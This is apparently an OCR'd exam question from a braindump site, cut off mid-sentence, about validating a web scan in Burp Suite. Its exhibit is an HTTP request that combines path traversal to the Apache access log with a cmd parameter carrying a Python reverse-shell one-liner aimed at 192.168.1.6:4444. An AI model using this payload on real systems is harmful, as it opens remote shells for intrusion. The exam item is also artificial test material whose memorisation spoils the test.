 A security analyst is trying to validate the results of a web application scan with Burp Suite. The se
Request
DumpsDB
Raw Params Headers Hex
GET
/index.php?view=../../../var/log/apache2/access.log&cmd=python+-c+'import+socket,subpr
ocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("192.168.
1.6",4444))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%
3bp%3dsubprocess.call(["/bin/sh","-i"])%3b' HTTP/1.1
Host: secureapplication.example
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
dumpsdb.com